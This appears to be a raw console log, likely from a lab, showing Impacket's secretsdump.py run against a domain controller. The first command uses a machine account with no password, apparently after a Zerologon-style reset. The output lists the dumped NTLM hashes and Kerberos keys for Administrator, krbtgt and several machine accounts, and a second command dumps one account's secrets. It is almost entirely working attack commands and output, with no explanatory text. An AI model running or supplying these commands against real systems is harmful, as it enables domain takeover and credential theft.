 C:\Users\Administrator\Desktop\impacket\examples (master -> origin)
λ python secretsdump.py 0x20h.com/AD$@10.100.100.100 -no-pass -just-dc
Impacket v0.9.22.dev1+20200924.183326.65cf657f - Copyright 2020 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:197b00243031b8c3fe0379ea55b6d509:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:f0d722839d845c57c7c9a6559de76d70:::
AD$:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WIN-2016$:1103:aad3b435b51404eeaad3b435b51404ee:9bb202a7095d42473424a0b292da2c3f:::
2016AD$:1104:aad3b435b51404eeaad3b435b51404ee:ca44662dd54b4d342eb03facd98596cf:::
WIN-20120$:1105:aad3b435b51404eeaad3b435b51404ee:826d8e6e1c7d7b98ed57652de3ee1405:::
[*] Kerberos keys grabbed
krbtgt:aes256-cts-hmac-sha1-96:3656ac0b4159157b502ae53c81204c93259ed21cab06517f34f19b75f7519f2d
krbtgt:aes128-cts-hmac-sha1-96:756f40a07353e07bafddb5441db70f28
krbtgt:des-cbc-md5:43d99868f29208ce
AD$:aes256-cts-hmac-sha1-96:d1c4f57af3ff6a0b47c9b4f0b28f419f14d674d13cff7aa6045a8aff4435a9b5
AD$:aes128-cts-hmac-sha1-96:688e34723bcaa4740cafd31f2f4f17df
AD$:des-cbc-md5:ce79647638daf452
WIN-2016$:aes256-cts-hmac-sha1-96:ad8080d906ebb33ccfdff2c93a4650cb998bbbeff3427e98a38d3cd2d6ccab7f
WIN-2016$:aes128-cts-hmac-sha1-96:201b89d40944b04259d80f0593ddd19e
WIN-2016$:des-cbc-md5:c2fbb038cbb3ae70
2016AD$:aes256-cts-hmac-sha1-96:7ad4812aee2a37da247a73d384ec11a15c589d6a51b8575c27e97512260cfb00
2016AD$:aes128-cts-hmac-sha1-96:83ce90415692a62c54ac7bd3fb739bdf
2016AD$:des-cbc-md5:f70834bcae52ef83
WIN-20120$:aes256-cts-hmac-sha1-96:039126c5b4d113cff15da6d8778be7ed7addae441e136b12b7beb2c08a9c32f6
WIN-20120$:aes128-cts-hmac-sha1-96:096bc69a2a8bde2815ffb70b080193d7
WIN-20120$:des-cbc-md5:c84fd0d0b5cb0b08
[*] Cleaning up...
C:\Users\Administrator\Desktop\impacket\examples (master -> origin)
λ python secretsdump.py 0x20h.com/administrator '@10.100.100.100 -just-dc-user AD$
Impacket v0.9.22.dev1+20200924.183326.65cf657f - Copyright 2020 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
AD$:1000:aad3b435b51404eeaad3b435b51404ee:c19797d6de15d2fe5e0aef0069043ba9:::
[*] Kerberos keys grabbed
AD$:aes256-cts-hmac-sha1-96:86c54454395a0f34b6675e84496e036a71907f5a1d715c025090d4b5adcd4b08
AD$:aes128-cts-hmac-sha1-96:5165dd502d3575101978a296df25fdb7
AD$:des-cbc-md5:ad3ddc54dc191fc8
[*] Cleaning up...
cmd.exe
cmd.exe